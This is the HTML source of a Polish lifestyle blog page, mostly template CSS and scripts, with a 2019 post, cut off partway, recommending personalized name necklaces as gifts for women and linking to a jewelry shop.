#rbody{width:21.1%;margin-left:74%;position:absolute;padding:0 3%;height:490px;font:normal normal 14px Cambria;display:table;background:#ffffff;float:right;color:#3f3f3f!important}
#rbody a{color:#3f3f3f!important;}
#rbody a:hover{color:#f7e0e0!important;}
#owl-demo .rmore{text-transform:uppercase;}
.owl-title{padding-left:0;position:relative;font:normal bold 20px Tinos!important;text-transform:uppercase;}
#rbody_center{display:table-cell;vertical-align:middle;}
#popularslider{max-width:1180px;margin:0 auto;margin-top:40px;}
.owl-next{position:absolute;right:-20px;top:40%;font-size:30px;}
.owl-prev{position:absolute;left:-20px;top:40%;font-size:30px;}
.owl-prev .fa,.owl-next .fa{color:#000!important;}
.owl-prev .fa:hover,.owl-next .fa:hover{color:#000!important;}
#owl-demo{margin-bottom:20px;}
#Attribution1{display:none!important;}
/* -----   POST-INFO SECTION   ----- */
.post-info{text-transform:uppercase;margin-bottom:20px;font-size:80%;}
.post-info span{margin-right:3px;}
span.comment-info{margin-left:10px;}
/* -----   COOKIE SECTION   ----- */
.cookie-choices-info{right:0!important;left:auto!important;}
#cookieChoiceInfo{bottom:0!important;top:auto!important;border-top:1px solid #eeeeee;border-left:1px solid #eeeeee;background-color:#fff!important;letter-spacing:1px;text-transform:uppercase;width:345px;}
.cookie-choices-text{font-size:9px!important;color:#000!important;}
#cookieChoiceInfo > a:nth-child(2),a#cookieChoiceDismiss,#cookieChoiceInfo a{border:1px solid #000;color:#000!important;padding:5px 10px 5px 10px!important;font-size:9px;}
#cookieChoiceInfo > a:nth-child(2):hover,a#cookieChoiceDismiss:hover,#cookieChoiceInfo a:hover{color:#7f7f7f!important;}
.cookie-choices-info .cookie-choices-button{margin-left:0!important;margin-right:7px;}
.cookie-choices-info .cookie-choices-buttons{text-align:left!important;}
/* -----  RELATED POSTS SECTION   ----- */
#bloggerspice-rp h3{font:normal bold 20px Tinos;font-size:150%!important;text-align:center;margin-top:20px;text-transform:uppercase;}#bloggerspice-rp ul{margin-bottom:0;padding:0 0;}#bloggerspice-rp ul li{float:left;height:auto;margin:0 2% 10px 0;width:32%;}.ptitle{margin-top:5px;text-transform:uppercase;text-align:center!important;}.pthumb img{padding:0 0;transition:all 400ms ease-in-out;-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;-ms-transition:all 400ms ease-in-out;object-fit:cover;margin-left:0!important;width:100%!important;}#bloggerspice-rp ul li:nth-child(3n+3){margin-right:0;}#bloggerspice-rp ul{margin:0;padding:0;list-style:none;}
/* -----  Comments SECTION   ----- */
.comments .comment .comment-actions a{border:1px solid #eee;padding:3px 10px;margin-right:10px;text-transform:uppercase;font-size:10px;margin-top:15px!important;}
.comments .comment .comment-actions a:hover{text-decoration:none!important;}
.comments .comments-content .user,.comments .continue a{text-transform:uppercase;}
.post-comment-link{clear:both;display:inline;padding-bottom:10px;float:left;}
.comment-link{font-size:10px;font-family:Roboto;letter-spacing:1px;text-transform:uppercase;}
#comments h4{text-transform:uppercase;}
.post-outer h2,.post-outer h3,.post-outer h4{font:normal bold 20px Tinos!important;}
/* -----   POSTS SECTION   ----- */
.post-outer h4{font-size:100%!important;text-transform:uppercase;}
.post-outer h2{text-transform:uppercase;}
.post-outer h4,.post-outer h3{margin-bottom:10px;}
.post-outer img{margin-left:-15px;}
.post{background:#fff;height:auto;margin:0 0 0;overflow:hidden;*zoom:1;width:100%;font-size:100%!important;}
.post:after{content:" ";display:block;clear:both;}
.post-thumb{width:45%;height:auto;float:left;overflow:hidden;background:#fff;}
.post-thumbnail{display:block;width:100%;height:auto;margin:0;padding:0;border:none;position:static;}
.post-thumb img{width:100%!important;margin-left:0!important;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}
.post-thumb img:hover{-webkit-transform:scale(1.2)
-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}
#blogfooter{background:#ffffff;}
.post-body-all{padding:0;margin-left:47%;}
.post-footer{margin:10px 0 0;padding:10px 0 0;border-top:1px solid #eeeeee;text-transform:uppercase;}
.post-item,.post-static_page{height:auto;}
.post-item .post-body-all,.post-static_page .post-body-all{margin:0;padding:0;}
.post-footer{inline:block!important;}
.post-item .post-title,.post-static_page .post-title{font-size:160%;}
h1.post-title a,h2.post-title a{color:#000000;text-transform:uppercase;}
.post-body h2{font-size:105%;text-transform:uppercase;letter-spacing:2px;}
.icon-action{width:10px;height:10px;}
h1.post-title,h2.post-title{text-align:left;text-transform:uppercase;color:#000000;font:normal bold 20px Tinos;letter-spacing:2px;line-height:130%;margin-bottom:10px;}
h3{font-size:110%;}
h4{font-size:100%;}
h1.post-title a:hover,h2.post-title a:hover{color:#7f7f7f!important;}
.readmore{float:left:;}
.post-body h2{font-size:120%;margin-bottom:10px;}
.post-body{margin-bottom:20px;}
.info-post{width:60%;min-height:20px;float:right;margin-top:-40px;}
a:link{text-decoration:none;color:#bb2d52;}
a:visited{text-decoration:none;color:#bb2d52;}
a:hover{text-decoration:none;color:#7f7f7f;transition:all 300ms ease-in-out;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;}
.posts-thumb img{margin-left:0!important;}
.post-outer img{max-width:100%;height:auto;}
.date-outer{border-bottom:1px solid #eeeeee;padding-bottom:40px;margin-bottom:40px;}
.date-header span{background-color:#FFF;color:#3f3f3f;letter-spacing:3px;margin:inherit;font-size:9px;padding:10px 20px;font-weight:normal;}
.date-header{text-align:center;margin-bottom:0;margin-top:-30px!important;}
.post-comment-link{clear:both;display:inline;padding-bottom:10px;float:left;}
.comment-link{font-size:10px;font-family:Roboto;letter-spacing:1px;text-transform:uppercase;}
.share-this{float:left;}
.share-box{padding:0 10px 10px;}
.share-box .fa{font-size:10px;}
.label-info{text-transform:uppercase;margin-left:10px;}
#kategorie1 li{width:25%;border:1px solid #F6DDA3;margin:0 10px;background:#fff;height:auto;list-style-type:none;margin-top:0;padding:10px!important;display:list-item!important;text-align:center;float:left;}
#kategorie1{margin:0 auto;}
.status-msg-wrap{margin-bottom:50px;padding:10px;text-transform:uppercase;font-family:Roboto;font-size:10px;float:left;}
.status-msg-border{border:0 solid #fff;}
.status-msg-body{padding:10px;}
.status-msg-bg{background:#fff;}
.post blockquote{display:block;background:#fff;margin:10px 0;position:relative;font-style:italic;padding:20px;border-left:5px solid #eeeeee;background:#f9f9f9;}
.comments{margin-top:50px;}
.to-top{display:none;position:fixed;bottom:2em;right:40px;text-decoration:none;color:#3f3f3f!important;background-color:#da3d65;font-size:12px;padding:1em;}
.to-top:hover{background-color:#fc918f;text-decoration:none;color:#3f3f3f;}
@media screen and (max-width:500px){
#HTML22{display:none!important;}
;}
@media screen and (max-width:800px){
.post-body-all{margin-left:0!important;}
.post-thumb{margin-bottom:10px!important;}
.date-outer{border-bottom:0 solid #fff;}
.topmenu,.topmenu1{max-width:100%;}
.post-thumb,.post-body-all{width:100%;}
#blog-wrapper,#sidebar-wrapper,#footer-wrapper{width:100%!important;margin:0 auto!important;}
body{margin:0 0;}
.sidebar{border-left:0 solid #fff;padding-left:0;}
#blogregion{width:100%;}
#Blog1{margin:0 10px;}
.menu_left{width:80%!important;}
.menu_right{width:20%!important;padding-top:15px!important;}
#menu{position:relative;border:none!important;}
#menu ul{background:#ffffff;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none;}
#menu ul.down-menu{width:100%;position:static;}
#menu li{display:block;float:none;width:auto;}
#menu input,#menu label{position:relative;margin-left:0;display:block;margin-top:-18px;color:#000000;}
#menu input{z-index:4;}
#menu input:checked + label{color:black;}
#menu input:checked ~ ul{display:block;}
ul#owl-demo img{width:100%!important;}
#rbody{width:100%!important;position:absolute!important;margin-left:0!important;height:auto!important;background:rgba(255,255,255,0.7)!important;padding:10px 0!important;bottom:0;}
#menu1{position:relative;border:none!important;}
#menu1 ul{background:#fff;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none;}
#menu1 ul.down-menu1{width:100%;position:static;}
#menu1 li{display:block;float:none;width:auto;font:normal 0.8em Arial;}
#menu1 input,#menu1 label{position:relative;margin:0 auto;display:block;margin-top:-25px;color:#000;font-size:12px;width:300px;text-transform:uppercase;}
#menu1 input{z-index:4;}
#menu1 input:checked + label{color:black;}
#menu1 input:checked ~ ul{display:block;}
.topmenu1{border-top:0 solid #fff;border-bottom:0 solid #fff;}
;}
@media screen and (max-width:1024px){
#popularslider,#slider,#owl-wrapper{max-width:100%;}
#slider1{margin:0 0;max-width:100%;}
.owl-prev,.owl-next{display:none!important;}
;}
/* make keyframes that tell the start state and the end state of our object */
@-webkit-keyframes fadeIn{
from{opacity:0;}
to{opacity:1;}
;}
@-moz-keyframes fadeIn{
from{opacity:0;}
to{opacity:1;}
;}
@keyframes fadeIn{
from{opacity:0;}
to{opacity:1;}
;}
.fade-in{opacity:0;/* make things invisible upon start */
-webkit-animation:fadeIn ease-in 1;/* call our keyframe named fadeIn,use animattion ease-in and repeat it only 1 time */
-moz-animation:fadeIn ease-in 1;animation:fadeIn ease-in 1;-webkit-animation-fill-mode:forwards;/* this makes sure that after animation is done we remain at the last keyframe value (opacity:1)*/
-moz-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-duration:1s;-moz-animation-duration:1s;animation-duration:1s;}
.fade-in{-webkit-animation-delay:0.7s;-moz-animation-delay:0.7s;animation-delay:0.7s;}
.post-body ul{list-style:none;}
.post-body ul li:before{content:"\00BB \0020";}
.comments .avatar-image-container img{margin-left:0;}
.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791;}
#footer-wrapper-all h2::after{content:'';height:1px;bottom:0;position:absolute;left:46%;right:46%;width:8%;background:#000;margin-top:5px;}
.footerbar h2::after{content:'';height:1px;bottom:0;position:absolute;left:40%;right:40%;width:20%;background:#000;}
.PopularPosts .item-snippet{text-align:justify;}
.sidebar .widget, #footer-wrapper {text-align:center;}
.Header .description {text-align:center;}
--></style>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style>
.info-post{width:100%;border-bottom:1px solid $(border.color);padding-bottom:10px;margin-bottom:15px;margin-top:20px;}
</style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
function recentslider(json){document.write(' <ul id="owl-demo" class="owl-carousel">');for (var i = 0;i < numposts;i++){var entry = json.feed.entry[i];var posttitle = entry.title.$t;var pSummary = json.feed.entry[i].summary.$t;var Short = pSummary.substring(0,120);var End = Short.lastIndexOf(" ");var pContent = Short.substring(0,End) + '...';var posturl;var thumb = '';if( 'media$thumbnail'in entry){var thumb=entry.media$thumbnail.url;}else{thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKzb51fX1qMum0vbiMeOtSvO7QfAwuUZmup6nNh-uOJwmoKVOK6bxRIELPgnKLs-y1omv446uIj3GuuYAGD8M4Oe_HWibIUjCuNzbZfkcijit8ypKAAKvsYgDhDezS0w65e6qeDRkShlde/s1600/bezdjecia.png";}var recentlabel ='';for (var e=0;e < json.feed.entry[i].category.length;e++){recentlabel =recentlabel + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a>,';}for (var k = 0;k < entry.link.length;k++){if (entry.link[k].rel == 'alternate'){posturl = entry.link[k].href;}}document.write('<li class="recent-body">');if(showthumb==true) 
document.write('<a href="'+posturl+'" target ="_top"><img class="owl-item-thumb" src="'+thumb.replace("/s72-c/","/s900/")+'"/></a>');document.write('<div id="rbody">');document.write('<div id="rbody_center">');document.write('<div class="owl-title"><a href="'+posturl+'" target ="_top">'+posttitle+'</a></div>');if (displaylabel == true){document.write('<div class="recentlabel">'+recentlabel+'</div>');}if(displaysummary==true){document.write('<br/><div class="summary">'+pContent+'</div>');}if(displaymore==true){document.write('<br/><div class="rmore"><a href="'+posturl+'" class="url" target ="_top">Czytaj dalej »</a></div>');}document.write('</div>');document.write('</div>');document.write('</li>');}document.write('</ul>');}//]]>
</script>
<style id='owl-carousel' type='text/css'>
/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */
/* clearfix */
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}
/* display none until init */
.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y;}
.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px);}
.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}
.owl-carousel .owl-item{float:left;background:url();}
.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer;}
.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);}
/* mouse grab icon */
.grabbing{cursor:url(grabbing.png) 8 8,move;}
/* fix */
.owl-carousel  .owl-wrapper,.owl-carousel  .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}
</style>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
summary_count = 230;
//<![CDATA[
function removeHtmlTag(strx,chop){if(strx.indexOf("<")!=-1){var s = strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);}}strx = s.join("");}chop = (chop < strx.length-1) ? chop:strx.length-2;while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;strx = strx.substring(0,chop-1);return strx+'...';}function createsummary(pID){var div = document.getElementById(pID);var summ = summary_count;var summary = '<div class="summary">' + removeHtmlTag(div.innerHTML,summ) + '</div>';div.innerHTML = summary;}//]]>
</script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-64728732-3', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4395817500019608975&amp;zx=9aced105-fec6-44d2-b7d9-8604621b9354' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4395817500019608975&amp;zx=9aced105-fec6-44d2-b7d9-8604621b9354' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9384937170164543 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body>
<a class='to-top' href='#'><i class='fa fa-arrow-up'></i>
</a>
<!-- == The MIT License (MIT) + +Copyright (c) 2013 Sean MacEntee + +Permission is hereby granted, free of charge, to any person obtaining a copy of +this software and associated documentation files (the "Software"), to deal in +the Software without restriction, including without limitation the rights to +use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of +the Software, and to permit persons to whom the Software is furnished to do so, +subject to the following conditions: + +The above copyright notice and this permission notice shall be included in all +copies or substantial portions of the Software. + +THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR +IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS +FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR +COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER +IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN +CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE. -->
<script>
 $(document).ready(function(){
  $(window).scroll(function(){
      if ($(this).scrollTop() > 100) {
          $('.to-top').fadeIn();
      } else {
          $('.to-top').fadeOut();
      }
  });
  $('.to-top').click(function(){
      $("html, body").animate({ scrollTop: 0 }, 500);
      return false;
  });
 });
</script>
<div class='topmenu'>
<nav id='menu'>
<div class='menu_right'>
<input type='checkbox'/>
<label>&#8801;<span></span></label>
<ul>
<li><a href='/'>Strona Główna</a></li>
<li><a href='http://www.testacja.pl/p/kontakt.html'>Kontakt</a></li>
<li><a href='http://www.testacja.pl/p/wspopraca.html'>Współpraca</a></li>
<li><a href='http://www.testacja.pl/p/o-mnie.html'>O mnie</a></li>
</ul>
</div>
<div class='menu_left'>
<a href='https://www.facebook.com/testacja/' target='_blank'><i class='fa fa-facebook'></i></a>
<a href='https://plus.google.com/u/0/+ZuzannaTestacja' target='_blank'><i class='fa fa-google-plus'></i></a>
<a href='https://www.instagram.com/testacja/' target='_blank'><i class='fa fa-instagram'></i></a>
</div>
</nav>
</div>
<div id='Header'>
<div id='header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.testacja.pl/' style='display: block'>
<img alt='Testacja | blog testerski' height='296px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_mOKoGsZ0EEa8w7z5q3Ch0JswFtRnEx-0lUBD2bW9DLgCyYQNUwzRPiVd55Pg2RhL9kSXj7TKd2Oy_d7-ACNteOCQ03cErdMGePWokmGHpYr7K6qJiOYwXACRfVTjUooodBx_OADHvrsj/s1600/testacja.jpg' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='topmenu1'>
<nav id='menu1'>
<input type='checkbox'/>
<label>&#8801; Rozwiń Menu<span></span></label>
<ul>
<li><a href='http://www.testacja.pl'>Strona Główna</a></li>
<li><a href='http://www.testacja.pl/search/label/Lifestyle'>Lifestyle</a></li>
<li><a href='http://www.testacja.pl/search/label/Podróże'>Podróże<font size='1'>&#9660;</font></a>
<ul class='down-menu1'>
<li><a href='http://www.testacja.pl/search/label/Polska'>Polska</a></li>
<li><a href='http://www.testacja.pl/search/label/Europa'>Europa</a></li>
<li><a href='http://www.testacja.pl/search/label/Eventy%20%2F%20Koncerty'>Eventy / Koncerty</a></li>
<li><a href='http://www.testacja.pl/search/label/Weekendowo'>Weekendowo</a></li>
</ul>
</li>
<li><a href='http://www.testacja.pl/search/label/Dom'>Dom</a></li>
<li><a href='http://www.testacja.pl/search/label/Eco'>Eco friendly</a></li>
<li><a href='http://www.testacja.pl/search/label/Moda'>Moda</a></li>
<li><a href='http://www.testacja.pl/search/label/Uroda'>Uroda</a></li>
<li><a href='http://www.testacja.pl/search/label/Przepisy'>Przepisy</a></li>
<li><a href='http://www.testacja.pl/search/label/Recenzja'>Recenzje<font size='1'>&#9660;</font></a>
<ul class='down-menu1'>
<li><a href='http://www.testacja.pl/search/label/Biżuteria'>Biżuteria</a></li>
<li><a href='http://www.testacja.pl/search/label/Kosmetyki'>Kosmetyki</a></li>
<li><a href='http://www.testacja.pl/search/label/Ubrania'>Ubrania</a></li>
<li><a href='http://www.testacja.pl/search/label/Książki'>Książki</a></li>
<li><a href='http://www.testacja.pl/search/label/Meble'>Meble</a></li>
<li><a href='http://www.testacja.pl/search/label/Suplementy%20diety'>Suplementy Diety</a></li>
<li><a href='http://www.testacja.pl/search/label/Książki'>Książki</a></li>
<li><a href='http://www.testacja.pl/search/label/Dla%20domu'>Dla domu</a></li>
<li><a href='http://www.testacja.pl/search/label/Środki%20czystości'>Środki czystości</a></li>
<li><a href='http://www.testacja.pl/search/label/Dla%20dzieci'>Dla dzieci</a></li>
<li><a href='http://www.testacja.pl/search/label/Elektronika'>Elektronika</a></li>
<li><a href='http://www.testacja.pl/search/label/Jedzenie%20i%20napoje'>Żywność</a></li>
<li><a href='http://www.testacja.pl/search/label/Usługi'>Usługi</a></li>
</ul>
</li>
</ul>
</nav>
</div>
<div id='blogregion'>
<div id='blogregion-wrapper'>
<div id='blog-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='date-outer'>
<div class='date-posts'>
<div class='post-outer'>
<meta content='Pomysł na prezent dla kobiety na każdą okazję' property='og:title'/>
<meta content='http://www.testacja.pl/2019/08/pomys-na-prezent-dla-kobiety-na-kazda.html' property='og:url'/>
<meta content='Testacja | blog testerski' property='og:site_name'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo9ZYvL0rlbI75AoCAevBHH0SMP0GTh2dbsOb3bSwiEb_eSinb0gUdMlnK9JfKXcfVR5MERun2xkSLoTkPekGas7NWX_gTn2uZnACGIsX_Dap3htO_D2dF8FLKWwahKI4vkJm0yCV_r5rN/s640/DSC01252.JPG' property='og:image'/>
<meta content='1200' property='og:image:width'/>
<meta content='630' property='og:image:height'/>
<meta content=' My kobiety lubimy być obdarowywane nawet bez okazji, ale są chwile podczas których przede wszystkim mężczyźni zastanawiają się czym obdarow...' name='og:description'/>
<article class='post post-item' id='post-6691761885870323059' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo9ZYvL0rlbI75AoCAevBHH0SMP0GTh2dbsOb3bSwiEb_eSinb0gUdMlnK9JfKXcfVR5MERun2xkSLoTkPekGas7NWX_gTn2uZnACGIsX_Dap3htO_D2dF8FLKWwahKI4vkJm0yCV_r5rN/s640/DSC01252.JPG' itemprop='image'/>
<div class='post-body-all'>
<h1 class='post-title' itemprop='headline'>
Pomysł na prezent dla kobiety na każdą okazję
</h1>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12188008344380879735' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12188008344380879735' rel='author' title='author profile'>
<span itemprop='name'>
Zuzanna
</span>
</a>
</span>
</span>
</span>
<meta content='http://www.testacja.pl/2019/08/pomys-na-prezent-dla-kobiety-na-kazda.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='http://www.testacja.pl/2019/08/pomys-na-prezent-dla-kobiety-na-kazda.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2019-08-21T13:31:00+02:00'>
21.8.19
</abbr>
</a>
</span>
<span class='comment-info'>
<i class='fa fa-comments'></i>
5
</span>
<span class='label-info'>
<i class='fa fa-tags'></i>
<a href='http://www.testacja.pl/search/label/Bi%C5%BCuteria' rel='tag'>
Biżuteria
</a>

                                    ,
                                  
<a href='http://www.testacja.pl/search/label/Moda' rel='tag'>
Moda
</a>

                                    ,
                                  
<a href='http://www.testacja.pl/search/label/Slider' rel='tag'>
Slider
</a>
</span>
</div>
<div class='post-body'>
<div style="text-align: center;">
My kobiety lubimy być obdarowywane nawet bez okazji, ale są chwile podczas których przede wszystkim mężczyźni zastanawiają się czym obdarować swoje drugie połówki, mamy, babcie, czy koleżanki. Idealny prezent, pasujący na każdą okazję, jedyny - niepowtarzalny, a zarazem bardzo kobiecy, czyli personalizowana biżuteria.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo9ZYvL0rlbI75AoCAevBHH0SMP0GTh2dbsOb3bSwiEb_eSinb0gUdMlnK9JfKXcfVR5MERun2xkSLoTkPekGas7NWX_gTn2uZnACGIsX_Dap3htO_D2dF8FLKWwahKI4vkJm0yCV_r5rN/s1600/DSC01252.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="899" data-original-width="1600" height="358" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjo9ZYvL0rlbI75AoCAevBHH0SMP0GTh2dbsOb3bSwiEb_eSinb0gUdMlnK9JfKXcfVR5MERun2xkSLoTkPekGas7NWX_gTn2uZnACGIsX_Dap3htO_D2dF8FLKWwahKI4vkJm0yCV_r5rN/s640/DSC01252.JPG" width="640" /></a></div>
<br />
<a name="more"></a></div>
<div style="text-align: center;">
<br />
Jeśli ważna dla nas kobieta otrzyma biżuterię wykonaną na zamówienie (<a href="https://www.getnamenecklace.com/">customized jewelry</a>) poczuje się na pewno wyjątkowo doceniona. Ktoś musiał się pofatygować osobiście, a nie kupić w sklepie na odczepne pierwsze lepsze świecidełka.</div>
<div style="text-align: center;">
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi2hXaF4NCAMWRUAunHqqRR3LWi-eJCCfHwY19KnUQosxXPo58RIzT_WmYXPxDNCboh3RD1u-9o6mhs-zSCAeXyxv8A03h9rYWgywIcjfkhLP-_xSzj4jiuXLoqbkscW38nFv_o61Zi1lc/s1600/BeFunky-collage+%25284%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1379" data-original-width="1600" height="550" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi2hXaF4NCAMWRUAunHqqRR3LWi-eJCCfHwY19KnUQosxXPo58RIzT_WmYXPxDNCboh3RD1u-9o6mhs-zSCAeXyxv8A03h9rYWgywIcjfkhLP-_xSzj4jiuXLoqbkscW38nFv_o61Zi1lc/s640/BeFunky-collage+%25284%2529.jpg" width="640" /></a></div>
<br />
Osobiście najbardziej ucieszyłabym się z niestandardowego naszyjnika (<a href="https://www.getnamenecklace.com/name-necklace">custom necklace</a>) na przykład z imieniem, ważną datą, wydarzeniem, czy nawet ukrytym zdjęciem. Taka zawieszka może przysporzyć wiele radości i wspomnień.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-qexN8vzor2nLZNSG5Zoy7Y42Ez6MxlbLZCQdjEPVSJWU2zQA7CyVT0rr41yBlQs3jTwogGrx0jT1FrPhELwYdwSfM6C8C1Wi0fOXb3_6MKVrxUyBcWHXo0j69pgEXSlCymgolsB7TrOr/s1600/BeFunky-collage.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1379" data-original-width="1600" height="550" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-qexN8vzor2nLZNSG5Zoy7Y42Ez6MxlbLZCQdjEPVSJWU2zQA7CyVT0rr41yBlQs3jTwogGrx0jT1FrPhELwYdwSfM6C8C1Wi0fOXb3_6MKVrxUyBcWHXo0j69pgEXSlCymgolsB7TrOr/s640/BeFunky-collage.jpg" width="640" /></a></div>
<br />
Świetnym pomysłem na Dzień Matki są podwójne naszyjniki - dla mamy i dziecka (<a href="https://www.getnamenecklace.com/personalized-mother-child-necklace-with-birthstones-silver">mother and child necklace</a>). To idealna podpowiedź dla ojców, szukających inspiracji na wspólny prezent z dzieckiem na majowe święto.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEja6i2NSrdY0h4zHQuoNreROoLAs8Iz5wTZFhdukKeGqr706GVikjq0pX3ko42wzlJi5HwzTx1tA6J1oE7R_Fcfsk5QIbPd6LWmH7MWMFpaVS1RD1SCTnJweoXvw8gpANr5B-E7imz-UfxD/s1600/BeFunky-collage+%25281%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1379" data-original-width="1600" height="550" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEja6i2NSrdY0h4zHQuoNreROoLAs8Iz5wTZFhdukKeGqr706GVikjq0pX3ko42wzlJi5HwzTx1tA6J1oE7R_Fcfsk5QIbPd6LWmH7MWMFpaVS1RD1SCTnJweoXvw8gpANr5B-E7imz-UfxD/s640/BeFunky-collage+%25281%2529.jpg" width="640" /></a></div>
<br />
Rocznica? Kolejny ciekawy pomysł na prezent dla dziewczyny (<a href="https://www.getnamenecklace.com/cute-necklaces-for-girlfriend">necklace for girlfriend</a>), czyli połączone imiona? serca? daty?<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
